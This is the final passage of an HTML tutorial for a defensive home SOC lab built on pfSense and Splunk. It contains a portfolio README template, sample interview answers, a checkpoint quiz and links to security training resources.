- **Attack Machine:** Kali Linux
- **Target:** Windows 11

## Skills Demonstrated
✅ Firewall configuration and rule management
✅ Centralized log collection and analysis
✅ Threat detection using SIEM
✅ Incident response and containment
✅ Automated blocking with threat feeds
✅ Geographic and IP-based filtering

## Key Achievements
- Configured 20+ firewall rules for production scenarios
- Detected and analyzed 3 simulated attacks
- Created 5+ SIEM dashboards for threat visibility
- Implemented automated IP blocking
- Blocked malicious traffic from 4 countries

## Attack Simulations
1. **Port Scanning** - Detected using Splunk aggregation
2. **SSH Brute Force** - Alerted on 10+ failed attempts
3. **DDoS (ICMP Flood)** - Rate limited and blocked

## Tools & Technologies
pfSense | Splunk | Kali Linux | Nmap | Hydra | Wireshark

## Screenshots
(Add screenshots of your dashboard, firewall rules, detected attacks)

## What I Learned
- Real SOC workflows and incident response
- How to correlate logs across systems
- Proactive threat hunting techniques
- Balancing security with usability</code></pre>

            <h3>🎯 Interview Preparation: Questions You Can Answer Now</h3>

            <table>
                <tr>
                    <th>Interview Question</th>
                    <th>Your Answer</th>
                </tr>
                <tr>
                    <td>Explain your experience with firewalls</td>
                    <td>I've configured pfSense in a lab environment, created 20+ rules for different scenarios including geo-blocking, threat feed integration, and automated responses.</td>
                </tr>
                <tr>
                    <td>How do you detect a port scan?</td>
                    <td>I aggregate firewall logs by source IP and destination port. A single IP hitting 50+ ports in a short time indicates reconnaissance.</td>
                </tr>
                <tr>
                    <td>What is your incident response process?</td>
                    <td>Detection → Validation → Containment → Eradication → Recovery → Documentation. I follow a structured playbook to ensure nothing is missed.</td>
                </tr>
                <tr>
                    <td>Experience with SIEM tools?</td>
                    <td>I use Splunk to collect firewall logs, create dashboards, write SPL queries for threat hunting, and set up real-time alerts.</td>
                </tr>
                <tr>
                    <td>How do you stay updated on threats?</td>
                    <td>I integrate threat feeds like Spamhaus and EmergingThreats into my firewall and regularly check logs for IOCs (Indicators of Compromise).</td>
                </tr>
            </table>

            <div class="deliverable">
                <strong>📦 Day 5 Deliverable:</strong> Automated blocking system with geo-blocking + threat feeds, SOC workflow checklist, incident response playbook, and portfolio-ready documentation.
            </div>

            <h3>✅ Day 5 Checkpoint Quiz</h3>
            <ul>
                <li>What is pfBlockerNG and why use it?</li>
                <li>Name 3 threat intelligence feeds</li>
                <li>What are the 6 steps of incident response?</li>
                <li>How do you validate if an alert is a true positive?</li>
            </ul>
        </div>

        <!-- FINAL SECTION -->
        <h2>🎓 Final Certification: You're SOC Ready</h2>

        <div class="success">
            <h3>✅ Skills Mastered:</h3>
            <ul>
                <li>Enterprise firewall deployment and management</li>
                <li>Advanced rule configuration for real-world scenarios</li>
                <li>Centralized log collection using SIEM</li>
                <li>Attack detection and log analysis</li>
                <li>Automated threat response</li>
                <li>SOC workflows and incident handling</li>
            </ul>
        </div>

        <h3>📚 Next Steps to Level Up:</h3>
        <ul>
            <li>Study for <span class="highlight">CompTIA Security+</span> certification</li>
            <li>Learn <span class="highlight">SIEM query languages</span> (SPL, KQL) deeply</li>
            <li>Practice on <span class="highlight">Blue Team Labs Online</span></li>
            <li>Set up <span class="highlight">IDS/IPS</span> (Snort, Suricata)</li>
            <li>Learn <span class="highlight">threat hunting</span> methodologies</li>
            <li>Get hands-on with <span class="highlight">SOAR platforms</span> (Shuffle, TheHive)</li>
        </ul>

        <h3>🔗 Useful Resources:</h3>
        <table>
            <tr>
                <th>Resource</th>
                <th>Link</th>
            </tr>
            <tr>
                <td>pfSense Documentation</td>
                <td>https://docs.netgate.com/pfsense/</td>
            </tr>
            <tr>
                <td>Splunk Free Training</td>
                <td>https://www.splunk.com/en_us/training.html</td>
            </tr>
            <tr>
                <td>Blue Team Labs Online</td>
                <td>https://blueteamlabs.online/</td>
            </tr>
            <tr>
                <td>AbuseIPDB (IP Reputation)</td>
                <td>https://www.abuseipdb.com/</td>
            </tr>
            <tr>
                <td>VirusTotal</td>
                <td>https://www.virustotal.com/</td>
            </tr>
            <tr>
                <td>MITRE ATT&CK Framework</td>
                <td>https://attack.mitre.org/</td>
            </tr>
        </table>

        <div class="goal-box">
            <h3>💼 You're Now Interview-Ready For:</h3>
            <ul>
                <li>SOC Analyst Level 1</li>
                <li>Security Operations Analyst</li>
                <li>Incident Response Analyst (Junior)</li>
                <li>Network Security Analyst</li>
                <li>Cybersecurity Analyst</li>
            </ul>
        </div>

        <p style="text-align: center; font-size: 1.5em; color: #00ffff; margin-top: 50px; font-weight: bold;">
            🚀 Good luck, loki! You've got this.
        </p>

        <p style="text-align: center; color: #ffffff; margin-top: 20px; font-weight: bold;">
            — Shelly
        </p>
    </div>
</body>
</html>
</file>




